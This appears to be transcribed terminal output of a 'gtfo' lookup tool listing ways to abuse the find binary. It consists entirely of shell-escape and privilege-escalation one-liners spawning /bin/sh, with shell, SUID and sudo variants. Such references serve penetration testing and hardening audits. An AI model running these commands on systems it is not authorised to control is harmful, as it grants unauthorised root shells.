 ➜ gtfo -b find
# gtfo
Code: find . -exec /bin/sh \; -quit
Type: shell
Code: ./find . -exec /bin/sh -p \; -quit
Type: suid
Code: sudo find . -exec /bin/sh \; -quit
Type: sudo